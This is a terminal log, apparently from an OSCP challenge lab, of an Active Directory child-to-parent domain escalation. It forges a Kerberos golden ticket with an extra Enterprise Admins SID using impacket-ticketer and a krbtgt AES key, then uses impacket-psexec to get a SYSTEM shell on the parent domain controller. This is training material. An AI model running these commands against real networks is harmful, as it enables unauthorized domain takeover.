 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/Poseidon]
└─$ impacket-ticketer -aesKey b2304e451b53dc5e71c08ddd0fd06a3803d8f14243020fd46c80ad44ec75d2a2 -domain sub.poseidon.yzx -domain-sid S-1-5-21-4168247447-1722543658-2110108262  -extra-sid S-1-5-21-1190331060-1711
709193-932631991-519 -extra-pac -user-id 500 administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for sub.poseidon.yzx/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache

┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/Poseidon]
└─$ export KRB5CCNAME=$PWD/administrator.ccache

┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/Poseidon]
└─$ impacket-psexec 'sub.poseidon.yzx/administrator@dc01.poseidon.yzx' -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on dc01.poseidon.yzx.....
[*] Found writable share ADMIN$
[*] Uploading file kJYtskVu.exe
[*] Opening SVCManager on dc01.poseidon.yzx.....
[*] Creating service lxOG on dc01.poseidon.yzx.....
[*] Starting service lxOG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>